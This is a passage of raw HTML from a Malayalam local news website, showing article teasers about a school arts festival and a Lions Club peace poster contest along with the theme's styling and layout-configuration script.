                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/school-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/"  rel="bookmark" title="ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു.">ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ഇരിങ്ങാലക്കുട വിദ്യാഭ്യാസ ഉപജില്ല സ്കൂൾ കലോൽസവം പുതുക്കാട് സെൻ്റ് ആൻ്റണീസ് ഹയർ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lion-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു">ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




ലോക സമാധാനം ചിത്രങ്ങളിലൂടെ പ്രചരിപ്പിക്കുക എന്ന ലക്ഷ്യവുമായി ലയൺസ് ക്ലബ് ഇൻറ്റർ...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_113 td_block_template_1">
<style>.tdi_113{margin-bottom:35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_113{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{margin-bottom:10px!important}}@media (max-width:767px){.tdi_113{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_113.td-a-rec{text-align:center}.tdi_113.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_113 .td-element-style{z-index:-1}.tdi_113 .td-spot-id-spot_img_hidden{display:none}.tdi_113 .td-adspot-title{display:block}.tdi_113 .td_spot_img_all img,.tdi_113 .td_spot_img_tl img,.tdi_113 .td_spot_img_tp img,.tdi_113 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-sb.jpg"  alt="spot_img" /></a></div></div><div class="vc_row_inner tdi_115  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_115{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_115,.tdi_115 .tdc-inner-columns{display:block}.tdi_115 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_115{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_117  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117 .vc_column-inner>.wpb_wrapper,.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_3 tdi_118 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_118" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_118 .td-block-title>*{color:var(--base-color-1)!important}.tdi_118 .td-block-title>*:before,.tdi_118 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_118 .td_module_wrap:hover .entry-title a,.tdi_118 .td-pulldown-filter-link:hover,.tdi_118 .td_quote_on_blocks,.tdi_118 .td-opacity-cat .td-post-category:hover,.tdi_118 .td-opacity-read .td-read-more a:hover,.tdi_118 .td-opacity-author .td-post-author-name a:hover,.tdi_118 .td-instagram-user a,.tdi_118 .td-pulldown-filter-item .td-cur-simple-item,.tdi_118 .td-pulldown-filter-link:hover,.tdi_118 .td-pulldown-filter-display-option:hover,.tdi_118 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_118 .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_118 .td-read-more a,.tdi_118 .td-weather-information:before,.tdi_118 .td-weather-week:before,.tdi_118 .td-exchange-header:before,.td-footer-wrapper .tdi_118 .td-post-category,.tdi_118 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_118{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_118{margin-bottom:30px!important}}@media (max-width:767px){.tdi_118{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_118{margin-bottom:40px!important}}</style>
<style>.tdi_118 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_118 .td_module_flex_1{float:right}.tdi_118 .td_module_column{width:100%;float:left}.tdi_118 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_118 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_118 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_118 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_118 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_118 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_118 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_118 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_118 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_118 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_118 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_118 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_118 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_118 .td_module_flex_1 .td-image-container,.ie11 .tdi_118 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_118 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_118 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_118 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_118 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0 0}.tdi_118 .td_module_flex_3 .td-module-meta-info{padding:0px}.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 10px 0;font-family:var(--global-font-1)!important;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 10px;font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_118 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_118 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_118 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_118 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_118 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_118 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_118 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_118 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_118 .td_module_flex_1 .td-excerpt{display:none}.tdi_118 .td_module_flex_1 .td-author-date{display:inline}.tdi_118 .td_module_flex_3 .td-author-date{display:inline}.tdi_118 .td_module_flex_1 .td-post-author-name{display:none}.tdi_118 .td_module_flex_3 .td-post-author-name{display:none}.tdi_118 .td_module_flex_1 .td-post-date,.tdi_118 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_118 .td_module_flex_3 .td-post-date,.tdi_118 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_118 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_118 .td_module_flex_1 .td-icon-star,.tdi_118 .td_module_flex_1 .td-icon-star-empty,.tdi_118 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_118 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_118 .td_module_flex_3 .td-icon-star,.tdi_118 .td_module_flex_3 .td-icon-star-empty,.tdi_118 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_118 .td_module_flex_1 .td-module-comments{display:none}.tdi_118 .td_module_flex_3 .td-module-comments{display:none}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{border-width:0px;color:#000000;background-color:rgba(255,255,255,0)}body .tdi_118 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_118 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_118 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{color:var(--base-color-1)}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_118 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_118 .td_module_flex_1 .td-editor-date,.tdi_118 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_1 .td-editor-date .entry-date,.tdi_118 .td_module_flex_1 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_118 .td_module_flex_3 .td-editor-date,.tdi_118 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_3 .td-editor-date .entry-date,.tdi_118 .td_module_flex_3 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_118 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_118 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_118 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0 0}.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-size:15px!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:11px!important}.tdi_118 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_118 .td_module_flex_1 .td-editor-date,.tdi_118 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_1 .td-editor-date .entry-date,.tdi_118 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_118 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_118 .td_module_flex_3 .td-editor-date,.tdi_118 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_3 .td-editor-date .entry-date,.tdi_118 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_118 = new tdBlock();
block_tdi_118.id = "tdi_118";
block_tdi_118.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"Related Articles","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"global-font-1_global","f_title2_font_family":"global-font-1_global","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"global-font-1_global","f_cat2_font_family":"global-font-1_global","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"global-font-1_global","f_meta2_font_family":"global-font-1_global","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-36885","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 